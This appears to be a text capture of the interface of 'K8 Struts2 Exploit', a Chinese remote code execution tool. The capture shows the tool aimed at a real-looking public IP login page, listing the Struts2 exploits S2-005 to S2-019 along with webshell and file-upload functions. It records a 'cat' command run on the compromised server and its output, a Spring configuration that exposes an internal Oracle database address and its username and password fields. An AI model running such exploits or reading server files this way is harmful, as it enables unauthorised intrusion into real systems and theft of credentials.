 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://175.19.208.78/query/PersonalBaseInfo!Login.jspx 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: cat /bea/deoploy/JLSI/administrator/pages/wait.jsp 执行 保存结果 清空结果
★K8cmd-> cat /bea/deoploy/YBZPORTAL/WEB-INF/portal-context.xml
<?xml version="1.0" encoding="UTF-8"?>
<beans xmlns="http://www.springframework.org/schema/beans"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:aop="http://www.springframework.org/schema/aop"
xmlns:tx="http://www.springframework.org/schema/tx"
xsi:schemaLocation="http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans-
2.0.xsd
http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans-2.0.xsd
http://www.springframework.org/schema/tx http://www.springframework.org/schema/tx/spring-tx-2.0.xsd
http://www.springframework.org/schema/aop http://www.springframework.org/schema/aop/spring-aop-2.0.xsd">
<!-- dbcp数据库连接池设置 wangjian 2013-11-27-->
<bean id="queryDataSource"
class="org.apache.commons.dbcp.BasicDataSource"
destroy-method="close">
<property name="driverClassName"
value="oracle.jdbc.driver.OracleDriver" />
<property name="url"
value="jdbc:oracle:thin:@192.168.252.16:1521:webapp" />
<property name="username" value=" />
<property name="password" value=" />
<property name="initialSize" value="10" />
<property name="maxActive" value="20" />
<property name="maxIdle" value="10" />
<property name="minIdle" value="5" />
<property name="maxWait" value="5000" />
<property name="defaultAutoCommit" value="true" />
<property name="logAbandoned" value="true" />
<property name="removeAbandoned" value="true" />
<property name="removeAbandonedTimeout" value="180" />
<property name="testOnBorrow" value="true" />
<property name="testOnReturn" value="true" />
<property name="testWhileIdle" value="true" />
<property name="validationQuery" value="SELECT COUNT(*) FROM DUAL" />
</bean>
<!-- dbcp数据库连接池设置 wangjian 2013-11-27-->